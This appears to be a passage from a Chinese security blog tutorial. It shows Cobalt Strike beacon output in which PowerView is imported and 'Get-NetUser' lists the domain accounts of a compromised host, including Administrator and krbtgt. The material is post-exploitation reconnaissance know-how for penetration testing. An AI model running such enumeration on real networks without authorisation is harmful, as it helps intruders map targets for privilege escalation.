 beacon> powershell-import E:\PowerView.ps1
[*] Tasked beacon to import: E:\PowerView.ps1
[+] host called home, sent: 101224 bytes
beacon> powershell Get-NetUser | select name
[*] Tasked beacon to run: Get-NetUser | select name
[+] host called home, sent: 337 bytes
[+] received output:
name
----
Administrator
Guest
小谢
krbtgt
hack
test
SystemMailbox{1f05a927-c850-4d93-bd00-31c922f29aef}
SystemMailbox{e0dc1c29-89c3-4034-b678-e6c29d823ed9}
DiscoverySearchMailbox {D919BA05-46A6-415f-80AD-7E09334BB852}
FederatedEmail.4c1f4d8b-8179-4148-93bf-00a95fa1e042
https://blog.csdn.net/qq_36119192